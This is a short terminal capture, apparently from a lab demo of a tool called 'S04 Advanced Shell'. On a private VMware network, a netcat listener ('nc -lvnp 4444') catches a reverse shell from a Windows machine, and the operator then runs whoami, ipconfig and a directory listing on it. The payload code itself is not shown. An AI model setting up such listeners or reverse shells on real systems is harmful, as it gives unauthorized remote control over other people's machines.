 quanart@quanart-VMware-Virtual-Platform: ~
quanart@quanart-VMware-Virtual-Platform:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.157.132 49773
[+] S04 Advanced Shell Connected!
Shell> whoami
desktop-66nsuop\hong quan
Shell> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::b0a8:be49:125e:cd28%7
   IPv4 Address. . . . . . . . . . . : 192.168.157.132
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.157.2
Shell> dir C:\
 Volume in drive C has no label.
 Volume Serial Number is 8801-953E
 Directory of C:\
19/03/2026  03:22 CH    <DIR>          inetpub
02/04/2026  12:29 CH    <DIR>          Logs
07/12/2019  04:14 CH    <DIR>          PerfLogs
31/03/2026  01:45 CH    <DIR>          Program Files
18/03/2026  07:51 CH    <DIR>          Program Files (x86)
12/04/2026  09:40 CH    <DIR>          S04Demo
26/03/2026  03:38 CH    <DIR>          Users
17/04/2026  08:41 CH    <DIR>          Windows
               0 File(s)              0 bytes
               8 Dir(s)  22.191.587.328 bytes free
quanart@quanart-VMware-Virtual-Platform:~$